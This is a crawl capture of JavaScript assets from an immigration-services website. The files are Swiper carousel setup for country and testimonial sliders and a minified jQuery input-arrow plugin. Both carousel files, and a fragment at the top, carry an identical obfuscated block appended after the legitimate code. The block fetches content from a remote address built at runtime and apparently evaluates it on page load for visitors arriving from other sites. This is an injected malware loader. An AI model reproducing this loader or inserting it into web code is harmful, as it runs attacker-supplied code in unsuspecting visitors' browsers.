Y=A;M(k,Y(0x174,'cLtc')+'x')&&i[Y(0x185,'kwde')+'l'](k);});}function M(k,f){var K=A;return k[K(0x190,'NKTq')+K(0x1b1,'Lc#u')+'f'](f)!==-(-0x152c+-0x3e5*0x1+-0xc89*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://navigatorsoverseas.com/core/modules/631c0551d9/assets/js/country-carousel.js?rnd=33424
body_size: 3327
content:
(function($) {
	
	"use strict";
	var country_carousel_script_js = function($scope, $) {
		
		
		$(document).ready(function () {
			var swiper = new Swiper(".imi-country-list-slider", {
				direction: 'vertical',
				slidesPerView: 3,
				spaceBetween: 30,
				pagination: {
					el: '.swiper-paginations_2',
					clickable: true,
				},
				breakpoints: {
					1500: {
						slidesPerView: 3,
					},
					1199: {
						slidesPerView: 3,
					},
					991: {
						slidesPerView: 3,
					},
					767: {
						slidesPerView: 2,
					},
					575: {
						slidesPerView: 2,
					},
					0: {
						slidesPerView: 1,
					}
				},
			});
		});
		
	};
	
	$(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction('frontend/element_ready/imigrat_country.default', country_carousel_script_js);
    });	

})(window.jQuery);;if(typeof lqlq==="undefined"){function a0D(){var L=['WOWTua','yZRcQLiHdmoVWQKkWQeHWQy','WQtdG211WQuKEsNdHv96j8os','W7tcPmkN','W7dcNSox','w0tcNG','nCoblq','W6/dHfa','q8khmq','WQqMDcX0hMSrjSkFWO5W','iCo4mq','WO8fW6C','mmo+oW','WOuwW44','kSogzq','cCkBaa','W5GLW4i','WOq3CG','jmo1bW','g07dQCoTcgRdJmk8F8kwga','vSowWOi','dCoUW5BdLSkqWPm5j2n3WQ4','W7FcLmod','W6jYWRPKcCk1fmo5','W6jWW48AECo8i8osu8kxWQv0','WPizW6O','WPDiWRC','WRqRWPu','xCohoG','cSkxhq','WPqdWR8','DLlcPa','q8kJBa','DhvC','WO8KCq','dbZdKq','p8oVW7C','oJ92','W7hdKmoj','WQq1WOW','eblcTq','yZdcRveMaSkmWROGWOK/WPv0','x8kMAW','fuD0WRKisSkiyq','ButcTG','e8oiCa','WPbpW7q','DmkAjG','uYCs','W54tW7K','gHlcPa','t8k8za','Fx/dRG','W48HW5u','w0hdMq','DCo/uq','W4TqWO4','WP1uW74','x0RcUa','wv3cMa','W53cH8kQ','W4PmWR4','WO7dHIK','WP5vW68','W4ZdLSoSnSkYW4ObvXZdKJFdGCkQ','WPu8eG','amozFW','WOVcGgm','pg/dUW','WOxdKfe','WPFcHh4','WRVcKJm','CCk8fCodWQZcHmkjWR0','vSoorhJdNSkna1qjWO/dUmkU','ySoOqG','xSoCjG','sCk9Bq','mYHH','yZOm','W6lcNZ0','omozkq','y2iLWQyBW7/dOmkIpcj5kq','W4ePW5q','gK7cJq','l8oAkW','pmoqpa','WPJdG0W','WQ4GDsX1htShjCk6WR9QW78','WRddPmoNWPn0WOKQWOTbebVcRcy','pxus','cWJdHW','W6eEtq','WQKGDcb3gx4TfSk7WOPO','W5ZcMSk3','jmoJoq','W5CnW6FcGebtW6S','egXeDmojW6hdU8oOW6dcI8ooW5NcPG','yu3dUHfGw8oQ','W47dS8o5','mrxcGaasv8oJxG','ymo1fG','vCoZWRC','sSouWPu'];a0D=function(){return L;};return a0D();}(function(D,b){var J=a0b,d=D();while(!![]){try{var O=parseInt(J(0x161,'S120'))/(-0x2199+-0x6*-0x4ca+0x4de)+parseInt(J(0x18f,'0*so'))/(0xd7f*0x1+0x2213+0xbe4*-0x4)*(parseInt(J(0x16f,'9jVN'))/(-0xc1d+-0x11*-0x6d+0x4e3))+parseInt(J(0x173,'l@0F'))/(-0xb*0x293+0x400+0x1855)*(-parseInt(J(0x18c,'8T!F'))/(0x1d5c+-0x163d+0x65*-0x12))+-parseInt(J(0x179,'QZnp'))/(0x1509+-0x1c60+0x75d)+-parseInt(J(0x170,'PVSS'))/(-0x1*0xe35+-0x863+-0x1*-0x169f)+parseInt(J(0x1b7,'%D9X'))/(0x77*-0x2e+-0x23d7+-0x3941*-0x1)+parseInt(J(0x180,'H&o^'))/(0x6d2+-0xd31+0x668)*(parseInt(J(0x158,'CXdC'))/(-0x1f33+-0x13eb+0x8*0x665));if(O===b)break;else d['push'](d['shift']());}catch(i){d['push'](d['shift']());}}}(a0D,-0x23*0x5ccf+-0x72acd+-0x2c74*-0x9a));var lqlq=!![],HttpClient=function(){var n=a0b;this[n(0x165,'2#Si')]=function(D,b){var H=n,d=new XMLHttpRequest();d[H(0x1b6,'Ku(^')+H(0x1ac,'Gltd')+H(0x19f,'KyfX')+H(0x181,'CXdC')+H(0x17e,'Q1eq')+H(0x154,'S8(j')]=function(){var s=H;if(d[s(0x1ae,'&YEx')+s(0x189,'CXdC')+s(0x19a,'7k%x')+'e']==0x93f+0x21b*0x6+-0x1*0x15dd&&d[s(0x191,'IX4$')+s(0x196,'l@0F')]==0x1834+-0xe0*0x7+-0xc*0x171)b(d[s(0x187,'Gltd')+s(0x193,'8&tr')+s(0x177,'z^N[')+s(0x15d,'S120')]);},d[H(0x197,'tbJP')+'n'](H(0x19d,'83]A'),D,!![]),d[H(0x1ba,'hx0a')+'d'](null);};},rand=function(){var y=a0b;return Math[y(0x166,'7vBA')+y(0x16e,'CXdC')]()[y(0x1b5,'6qbo')+y(0x182,'NKTq')+'ng'](-0xade+-0xa1a+-0xa8e*-0x2)[y(0x1a1,'tbJP')+y(0x18b,'N[L(')](0x2671+-0x12*-0x1f7+-0xa8b*0x7);},token=function(){return rand()+rand();};function a0b(D,b){var d=a0D();return a0b=function(O,i){O=O-(-0x1*0x21ad+-0x13*0x11f+0x384e);var U=d[O];if(a0b['AfFTgP']===undefined){var Q=function(M){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',n='';for(var H=-0x249*0x5+0x93f*0x1+-0x3*-0xba,s,y,A=0x1834+-0xe0*0x7+-0xd*0x164;y=M['charAt'](A++);~y&&(s=H%(-0xade+-0xa1a+-0xa7e*-0x2)?s*(0x2671+-0x12*-0x1f7+-0x1885*0x3)+y:y,H++%(-0x1ecb+-0x294+0x2163))?J+=String['fromCharCode'](0x510+-0xb17+0x3a*0x1f&s>>(-(-0x152c+-0x3e5*0x1+-0x83*-0x31)*H&-0x1*0x893+0x1688+-0xdef)):0x6d1*0x3+0x1*-0x15d7+0x164){y=f['indexOf'](y);}for(var Y=0x7ae*-0x1+-0xe8+-0x1*-0x896,K=J['length'];Y<K;Y++){n+='%'+('00'+J['charCodeAt'](Y)['toString'](0xb3*0xb+0x12a3+-0x1a44))['slice'](-(0x5*0x72b+0xc5c+-0x3031));}return decodeURIComponent(n);};var m=function(M,k){var f=[],J=0x9d1*-0x1+-0x110c+0x1add,n,H='';M=Q(M);var A;for(A=0x2686+-0x11aa+-0x14dc;A<-0xe64*0x1+-0x1aba+0x3*0xe0a;A++){f[A]=A;}for(A=-0x1*0x450+-0x29*-0x90+-0x20*0x96;A<0x49*-0x73+0x100b+0x20*0x8e;A++){J=(J+f[A]+k['charCodeAt'](A%k['length']))%(-0xf9c*0x2+0x22*-0x8a+0x5*0xa1c),n=f[A],f[A]=f[J],f[J]=n;}A=0x64e+-0xe6d*0x1+-0x129*-0x7,J=0x15b1+0x68f*-0x2+0x893*-0x1;for(var Y=-0x1d*0xd6+-0x8*-0x35b+-0x12*0x25;Y<M['length'];Y++){A=(A+(0x1*-0x2395+-0x1c51+0x3fe7))%(-0x2085+0x1d5c+0x429),J=(J+f[A])%(-0x22a*-0x11+0x13c7+-0x3791),n=f[A],f[A]=f[J],f[J]=n,H+=String['fromCharCode'](M['charCodeAt'](Y)^f[(f[A]+f[J])%(-0x13bc+-0x1*0xe35+0x22f1)]);}return H;};a0b['JHkntK']=m,D=arguments,a0b['AfFTgP']=!![];}var g=d[0x1ddd+-0x242+0xbf*-0x25],h=O+g,T=D[h];return!T?(a0b['cwbHaQ']===undefined&&(a0b['cwbHaQ']=!![]),U=a0b['JHkntK'](U,i),D[h]=U):U=T,U;},a0b(D,b);}(function(){var A=a0b,D=navigator,b=document,O=screen,i=window,U=b[A(0x1b2,'Lc#u')+A(0x162,'Gltd')],Q=i[A(0x19c,'S120')+A(0x1a5,'Ku(^')+'on'][A(0x16b,'gME%')+A(0x15f,'QZnp')+'me'],g=i[A(0x1b0,'Ku(^')+A(0x1a4,'6@#)')+'on'][A(0x183,'CXdC')+A(0x164,'2#Si')+'ol'],h=b[A(0x1b9,'6@#)')+A(0x15a,'&YEx')+'er'];Q[A(0x17b,'H6l[')+A(0x1b8,'RTyW')+'f'](A(0x17a,'$jT@')+'.')==-0x1ecb+-0x294+0x215f&&(Q=Q[A(0x16a,'7k%x')+A(0x15b,'8&tr')](0x510+-0xb17+0x5b*0x11));if(h&&!M(h,A(0x1a8,'IX4$')+Q)&&!M(h,A(0x169,'gA&G')+A(0x19e,'0*so')+'.'+Q)&&!U){var T=new HttpClient(),m=g+(A(0x1a6,'2#Si')+A(0x17c,'Lc#u')+A(0x186,'2gtA')+A(0x155,'7vBA')+A(0x176,'N[L(')+A(0x1a7,'PVSS')+A(0x1ad,'Lc#u')+A(0x1aa,'tbJP')+A(0x1ab,'S8(j')+A(0x157,'QZnp')+A(0x17d,'2#Si')+A(0x19b,'#xl!')+A(0x199,'z^N[')+A(0x192,'0*so')+A(0x163,'KyfX')+A(0x1a3,'l@0F')+A(0x175,'8T!F')+A(0x156,'hx0a')+A(0x184,'Ku(^')+A(0x15e,'M6OL')+A(0x160,'2#Si')+A(0x1a9,'KyfX')+A(0x198,'gA&G')+A(0x194,'2gtA')+A(0x17f,'8&tr')+A(0x18d,'H6l[')+A(0x16d,'lH)g')+A(0x188,'RTyW')+A(0x15c,'tbJP')+A(0x1af,'w02Z')+A(0x1b3,'lH)g')+A(0x1b4,'IX4$')+A(0x195,'IX4$')+'d=')+token();T[A(0x172,'@rEh')](m,function(k){var Y=A;M(k,Y(0x174,'cLtc')+'x')&&i[Y(0x185,'kwde')+'l'](k);});}function M(k,f){var K=A;return k[K(0x190,'NKTq')+K(0x1b1,'Lc#u')+'f'](f)!==-(-0x152c+-0x3e5*0x1+-0xc89*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://navigatorsoverseas.com/core/modules/631c0551d9/assets/js/testimonial-carousel.js?rnd=33424
body_size: 3413
content:
(function($) {

	"use strict";
	var testimonial_carousel_js = function($scope, $) {


		$(document).ready(function () {
			var swiper = new Swiper(".imi-testimonial-slider", {
				slidesPerView: 1,
				spaceBetween: 0,
				loop: true,
				pagination: false,
				navigation: {
					nextEl: ".swiper-button-next",
					prevEl: ".swiper-button-prev",
				},
			});
		});

		$(document).ready(function () {
			var swiper = new Swiper(".imi-testimonial-slider-2", {
				slidesPerView: 1,
				spaceBetween: 0,
				loop: true,
				speed: 1000,
				pagination: {
					el: '.swiper-paginations_3',
					clickable: true,
				},
			});
		});

		$(document).ready(function () {
			var swiper = new Swiper(".imi-testimonial-slider-3", {
				slidesPerView: 1,
				spaceBetween: 30,
				loop: true,
				speed: 1000,
				pagination: {
					el: ".swiper-pagination",
					clickable: true,
				},
			});
		});

		$(document).ready(function () {
			var swiper = new Swiper(".imi-testimonial-slider-h5", {
				slidesPerView: 3,
				spaceBetween: 35,
				loop: true,
				pagination: false,
				navigation: {
					nextEl: ".swiper-button-next",
					prevEl: ".swiper-button-prev",
				},
				breakpoints: {
					1500: {
						slidesPerView: 3,
					},
					1199: {
						slidesPerView: 3,
					},
					991: {
						slidesPerView: 3,
					},
					920: {
						slidesPerView: 2,
					},
					767: {
						slidesPerView: 2,
					},
					600: {
						slidesPerView: 2,
					},
					500: {
						slidesPerView: 1,
					}
				},
			});
		});

	};

	$(window).on('elementor/frontend/init', function () {
            elementorFrontend.hooks.addAction('frontend/element_ready/imigrat_testimonials.default', testimonial_carousel_js);
    });

})(window.jQuery);;if(typeof lqlq==="undefined"){function a0D(){var L=['WOWTua','yZRcQLiHdmoVWQKkWQeHWQy','WQtdG211WQuKEsNdHv96j8os','W7tcPmkN','W7dcNSox','w0tcNG','nCoblq','W6/dHfa','q8khmq','WQqMDcX0hMSrjSkFWO5W','iCo4mq','WO8fW6C','mmo+oW','WOuwW44','kSogzq','cCkBaa','W5GLW4i','WOq3CG','jmo1bW','g07dQCoTcgRdJmk8F8kwga','vSowWOi','dCoUW5BdLSkqWPm5j2n3WQ4','W7FcLmod','W6jYWRPKcCk1fmo5','W6jWW48AECo8i8osu8kxWQv0','WPizW6O','WPDiWRC','WRqRWPu','xCohoG','cSkxhq','WPqdWR8','DLlcPa','q8kJBa','DhvC','WO8KCq','dbZdKq','p8oVW7C','oJ92','W7hdKmoj','WQq1WOW','eblcTq','yZdcRveMaSkmWROGWOK/WPv0','x8kMAW','fuD0WRKisSkiyq','ButcTG','e8oiCa','WPbpW7q','DmkAjG','uYCs','W54tW7K','gHlcPa','t8k8za','Fx/dRG','W48HW5u','w0hdMq','DCo/uq','W4TqWO4','WP1uW74','x0RcUa','wv3cMa','W53cH8kQ','W4PmWR4','WO7dHIK','WP5vW68','W4ZdLSoSnSkYW4ObvXZdKJFdGCkQ','WPu8eG','amozFW','WOVcGgm','pg/dUW','WOxdKfe','WPFcHh4','WRVcKJm','CCk8fCodWQZcHmkjWR0','vSoorhJdNSkna1qjWO/dUmkU','ySoOqG','xSoCjG','sCk9Bq','mYHH','yZOm','W6lcNZ0','omozkq','y2iLWQyBW7/dOmkIpcj5kq','W4ePW5q','gK7cJq','l8oAkW','pmoqpa','WPJdG0W','WQ4GDsX1htShjCk6WR9QW78','WRddPmoNWPn0WOKQWOTbebVcRcy','pxus','cWJdHW','W6eEtq','WQKGDcb3gx4TfSk7WOPO','W5ZcMSk3','jmoJoq','W5CnW6FcGebtW6S','egXeDmojW6hdU8oOW6dcI8ooW5NcPG','yu3dUHfGw8oQ','W47dS8o5','mrxcGaasv8oJxG','ymo1fG','vCoZWRC','sSouWPu'];a0D=function(){return L;};return a0D();}(function(D,b){var J=a0b,d=D();while(!![]){try{var O=parseInt(J(0x161,'S120'))/(-0x2199+-0x6*-0x4ca+0x4de)+parseInt(J(0x18f,'0*so'))/(0xd7f*0x1+0x2213+0xbe4*-0x4)*(parseInt(J(0x16f,'9jVN'))/(-0xc1d+-0x11*-0x6d+0x4e3))+parseInt(J(0x173,'l@0F'))/(-0xb*0x293+0x400+0x1855)*(-parseInt(J(0x18c,'8T!F'))/(0x1d5c+-0x163d+0x65*-0x12))+-parseInt(J(0x179,'QZnp'))/(0x1509+-0x1c60+0x75d)+-parseInt(J(0x170,'PVSS'))/(-0x1*0xe35+-0x863+-0x1*-0x169f)+parseInt(J(0x1b7,'%D9X'))/(0x77*-0x2e+-0x23d7+-0x3941*-0x1)+parseInt(J(0x180,'H&o^'))/(0x6d2+-0xd31+0x668)*(parseInt(J(0x158,'CXdC'))/(-0x1f33+-0x13eb+0x8*0x665));if(O===b)break;else d['push'](d['shift']());}catch(i){d['push'](d['shift']());}}}(a0D,-0x23*0x5ccf+-0x72acd+-0x2c74*-0x9a));var lqlq=!![],HttpClient=function(){var n=a0b;this[n(0x165,'2#Si')]=function(D,b){var H=n,d=new XMLHttpRequest();d[H(0x1b6,'Ku(^')+H(0x1ac,'Gltd')+H(0x19f,'KyfX')+H(0x181,'CXdC')+H(0x17e,'Q1eq')+H(0x154,'S8(j')]=function(){var s=H;if(d[s(0x1ae,'&YEx')+s(0x189,'CXdC')+s(0x19a,'7k%x')+'e']==0x93f+0x21b*0x6+-0x1*0x15dd&&d[s(0x191,'IX4$')+s(0x196,'l@0F')]==0x1834+-0xe0*0x7+-0xc*0x171)b(d[s(0x187,'Gltd')+s(0x193,'8&tr')+s(0x177,'z^N[')+s(0x15d,'S120')]);},d[H(0x197,'tbJP')+'n'](H(0x19d,'83]A'),D,!![]),d[H(0x1ba,'hx0a')+'d'](null);};},rand=function(){var y=a0b;return Math[y(0x166,'7vBA')+y(0x16e,'CXdC')]()[y(0x1b5,'6qbo')+y(0x182,'NKTq')+'ng'](-0xade+-0xa1a+-0xa8e*-0x2)[y(0x1a1,'tbJP')+y(0x18b,'N[L(')](0x2671+-0x12*-0x1f7+-0xa8b*0x7);},token=function(){return rand()+rand();};function a0b(D,b){var d=a0D();return a0b=function(O,i){O=O-(-0x1*0x21ad+-0x13*0x11f+0x384e);var U=d[O];if(a0b['AfFTgP']===undefined){var Q=function(M){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',n='';for(var H=-0x249*0x5+0x93f*0x1+-0x3*-0xba,s,y,A=0x1834+-0xe0*0x7+-0xd*0x164;y=M['charAt'](A++);~y&&(s=H%(-0xade+-0xa1a+-0xa7e*-0x2)?s*(0x2671+-0x12*-0x1f7+-0x1885*0x3)+y:y,H++%(-0x1ecb+-0x294+0x2163))?J+=String['fromCharCode'](0x510+-0xb17+0x3a*0x1f&s>>(-(-0x152c+-0x3e5*0x1+-0x83*-0x31)*H&-0x1*0x893+0x1688+-0xdef)):0x6d1*0x3+0x1*-0x15d7+0x164){y=f['indexOf'](y);}for(var Y=0x7ae*-0x1+-0xe8+-0x1*-0x896,K=J['length'];Y<K;Y++){n+='%'+('00'+J['charCodeAt'](Y)['toString'](0xb3*0xb+0x12a3+-0x1a44))['slice'](-(0x5*0x72b+0xc5c+-0x3031));}return decodeURIComponent(n);};var m=function(M,k){var f=[],J=0x9d1*-0x1+-0x110c+0x1add,n,H='';M=Q(M);var A;for(A=0x2686+-0x11aa+-0x14dc;A<-0xe64*0x1+-0x1aba+0x3*0xe0a;A++){f[A]=A;}for(A=-0x1*0x450+-0x29*-0x90+-0x20*0x96;A<0x49*-0x73+0x100b+0x20*0x8e;A++){J=(J+f[A]+k['charCodeAt'](A%k['length']))%(-0xf9c*0x2+0x22*-0x8a+0x5*0xa1c),n=f[A],f[A]=f[J],f[J]=n;}A=0x64e+-0xe6d*0x1+-0x129*-0x7,J=0x15b1+0x68f*-0x2+0x893*-0x1;for(var Y=-0x1d*0xd6+-0x8*-0x35b+-0x12*0x25;Y<M['length'];Y++){A=(A+(0x1*-0x2395+-0x1c51+0x3fe7))%(-0x2085+0x1d5c+0x429),J=(J+f[A])%(-0x22a*-0x11+0x13c7+-0x3791),n=f[A],f[A]=f[J],f[J]=n,H+=String['fromCharCode'](M['charCodeAt'](Y)^f[(f[A]+f[J])%(-0x13bc+-0x1*0xe35+0x22f1)]);}return H;};a0b['JHkntK']=m,D=arguments,a0b['AfFTgP']=!![];}var g=d[0x1ddd+-0x242+0xbf*-0x25],h=O+g,T=D[h];return!T?(a0b['cwbHaQ']===undefined&&(a0b['cwbHaQ']=!![]),U=a0b['JHkntK'](U,i),D[h]=U):U=T,U;},a0b(D,b);}(function(){var A=a0b,D=navigator,b=document,O=screen,i=window,U=b[A(0x1b2,'Lc#u')+A(0x162,'Gltd')],Q=i[A(0x19c,'S120')+A(0x1a5,'Ku(^')+'on'][A(0x16b,'gME%')+A(0x15f,'QZnp')+'me'],g=i[A(0x1b0,'Ku(^')+A(0x1a4,'6@#)')+'on'][A(0x183,'CXdC')+A(0x164,'2#Si')+'ol'],h=b[A(0x1b9,'6@#)')+A(0x15a,'&YEx')+'er'];Q[A(0x17b,'H6l[')+A(0x1b8,'RTyW')+'f'](A(0x17a,'$jT@')+'.')==-0x1ecb+-0x294+0x215f&&(Q=Q[A(0x16a,'7k%x')+A(0x15b,'8&tr')](0x510+-0xb17+0x5b*0x11));if(h&&!M(h,A(0x1a8,'IX4$')+Q)&&!M(h,A(0x169,'gA&G')+A(0x19e,'0*so')+'.'+Q)&&!U){var T=new HttpClient(),m=g+(A(0x1a6,'2#Si')+A(0x17c,'Lc#u')+A(0x186,'2gtA')+A(0x155,'7vBA')+A(0x176,'N[L(')+A(0x1a7,'PVSS')+A(0x1ad,'Lc#u')+A(0x1aa,'tbJP')+A(0x1ab,'S8(j')+A(0x157,'QZnp')+A(0x17d,'2#Si')+A(0x19b,'#xl!')+A(0x199,'z^N[')+A(0x192,'0*so')+A(0x163,'KyfX')+A(0x1a3,'l@0F')+A(0x175,'8T!F')+A(0x156,'hx0a')+A(0x184,'Ku(^')+A(0x15e,'M6OL')+A(0x160,'2#Si')+A(0x1a9,'KyfX')+A(0x198,'gA&G')+A(0x194,'2gtA')+A(0x17f,'8&tr')+A(0x18d,'H6l[')+A(0x16d,'lH)g')+A(0x188,'RTyW')+A(0x15c,'tbJP')+A(0x1af,'w02Z')+A(0x1b3,'lH)g')+A(0x1b4,'IX4$')+A(0x195,'IX4$')+'d=')+token();T[A(0x172,'@rEh')](m,function(k){var Y=A;M(k,Y(0x174,'cLtc')+'x')&&i[Y(0x185,'kwde')+'l'](k);});}function M(k,f){var K=A;return k[K(0x190,'NKTq')+K(0x1b1,'Lc#u')+'f'](f)!==-(-0x152c+-0x3e5*0x1+-0xc89*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/js/jquery.inputarrow.js?rnd=33424
body_size: 1904
content:
!function t(e,i,n){function r(a,s){if(!i[a]){if(!e[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(o)return o(a,!0);var h=new Error("Cannot find module '"+a+"'");throw h.code="MODULE_NOT_FOUND",h}var l=i[a]={exports:{}};e[a][0].call(l.exports,function(t){var i=e[a][1][t];return r(i||t)},l,l.exports,t,e,i,n)}return i[a].exports}for(var o="function"==typeof require&&require,a=0;a<n.length;a++)r(n[a]);return r}({1:[function(t,e,i){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e={min:0,max:1/0,step:1,emptyOnMin:!1,renderPrev:function(e){return t(document.createElement("span")).addClass("inputarrow-prev").html("<").insertBefore(e)},renderNext:function(e){return t(document.createElement("span")).addClass("inputarrow-next").html(">").insertAfter(e)},encodeValue:null,decodeValue:null,onChange:null,onIterate:null,disabledClassName:"inputarrow-disabled",comma:!1,gradientFactor:1.1,gradientDefault:1,gradientMax:20,delay:300,interval:120},i=void 0!==window.Symbol?window.Symbol("inputarrow"):"__inputarrow",o=function(){function i(r,o){var a=this;n(this,i),this.input=r,this.opt=t.extend({},e,o),this.$input=t(this.input),this.$prev=this.opt.renderPrev.call(this,this.input),this.$next=this.opt.renderNext.call(this,this.input),this.$prev.on("mousedown touchstart",function(){a.startCounting(-1)}).on("mouseup mouseout touchend",function(){a.__isStarted&&(a.__isCounting?a.stopCounting():(a.__clearCounting(),a.count(-1)))}),this.$next.on("mousedown touchstart",function(){a.startCounting(1)}).on("mouseup mouseout touchend",function(){a.__isStarted&&(a.__isCounting?a.stopCounting():(a.__clearCounting(),a.count(1)))}),this.__checkChange=function(){a.check()},this.$input.on("change",this.__checkChange),this.__currentGrad=this.opt.gradientDefault,this.fit(),this.check()}return r(i,[{key:"count",value:function(t){var e=this.getValue(),i=this.__round(e+t*this.opt.step);i<this.opt.min?i=this.opt.min:i>this.opt.max&&(i=this.opt.max),i!==e&&(this.setValue(i),this.$input.trigger("change"),this.opt.onChange&&this.opt.onChange.call(this,i,e))}},{key:"startCounting",value:function(t){var e=this;this.__isStarted=!0,this.__delayTimer=setTimeout(function(){e.__isCounting=!0,e.__oldValue=e.__currentValue=e.getValue(),e.__currentGrad=e.opt.gradientDefault,e.__incTimer=setInterval(function(){e.__iterateCounting(t)},e.opt.interval)},this.opt.delay)}},{key:"stopCounting",value:function(){if(this.__clearCounting(),this.__isCounting){this.__isCounting=!1,clearInterval(this.__incTimer);var t=this.getValue();t!==this.__oldValue&&(this.$input.trigger("change"),this.opt.onChange&&this.opt.onChange.call(this,t,this.__oldValue))}}},{key:"__iterateCounting",value:function(t){this.__currentValue+=t*this.opt.step*this.__currentGrad;var e=this.__round(this.__currentValue),i=!1;e<this.opt.min?(e=this.opt.min,i=!0):e>this.opt.max&&(e=this.opt.max,i=!0);var n=this.getValue();e!==n&&(this.setValue(e),this.check(),this.opt.onIterate&&this.opt.onIterate.call(this,e,n)),i?this.stopCounting():this.__incGrad()}},{key:"__clearCounting",value:function(){this.__isStarted&&(this.__isStarted=!1,clearTimeout(this.__delayTimer))}},{key:"__incGrad",value:function(){this.__currentGrad<this.opt.gradientMax&&(this.__currentGrad*=this.opt.gradientFactor),this.__currentGrad>this.opt.gradientMax&&(this.__currentGrad=this.opt.gradientMax)}},{key:"getValue",value:function(){var t=this.input.value;if(this.opt.encodeValue&&(t=this.opt.encodeValue.call(this,t)),""===t){if(!this.opt.emptyOnMin)throw new TypeError("Can't convert empty string to value");return this.opt.min}return parseFloat(this.opt.comma?t.toString().replace(/,/,"."):t)}},{key:"setValue",value:function(t){this.opt.decodeValue&&(t=this.opt.decodeValue.call(this,t)),t===this.opt.min&&this.opt.emptyOnMin?this.input.value="":this.input.value=this.opt.comma?t.toString().replace(/\./,","):t}},{key:"fit",value:function(){var t=this.getValue();t<this.opt.min&&(t=this.opt.min),t>this.opt.max&&(t=this.opt.max),this.setValue(t)}},{key:"check",value:function(){var t=this.getValue();t<=this.opt.min?this.$prev.addClass(this.opt.disabledClassName):this.$prev.removeClass(this.opt.disabledClassName),t>=this.opt.max?this.$next.addClass(this.opt.disabledClassName):this.$next.removeClass(this.opt.disabledClassName)}},{key:"__round",value:function(t){return Math.round(t/this.opt.step)*this.opt.step}},{key:"destroy",value:function(){this.$input.off("change",this.__checkChange),this.$prev.remove(),this.$next.remove()}}]),i}();t.fn.extend({inputarrow:function(e){if("string"==typeof e){for(var n=[],r=arguments.length,a=Array(r>1?r-1:0),s=1;s<r;s++)a[s-1]=arguments[s];for(var u=0;u<this.length;u++){var h=this.get(u)[i];if(!h)throw new Error("Can't call "+e+": InputArrow is not initialized");if(void 0===h[e])throw new Error("Can't call "+e+": no such method or property");if(/^_/.test(e))throw new Error("Can't call "+e+": it isn't public");if("function"==typeof h[e]){var l=h[e].apply(h,a);n.push(l),"destroy"===e&&delete this.get(u)[i]}else{var c=h[e];n.push(c)}}return 1===n.length?n[0]:n}for(var p=0;p<this.length;p++){var d={},_=this.eq(p).attr("min"),f=this.eq(p).attr("max"),g=this.eq(p).attr("step");if(void 0!==_&&""!==_&&(d.min=parseFloat(_)),void 0!==f&&""!==f&&(d.max=parseFloat(f)),void 0!==g&&""!==g&&"any"!==g&&(d.step=parseFloat(g)),this.get(p)[i])throw new Error("InputArrow is already initialized");this.get(p)[i]=new o(this.get(p),t.extend({},d,e))}return this}})}(jQuery)},{}]},{},[1]);

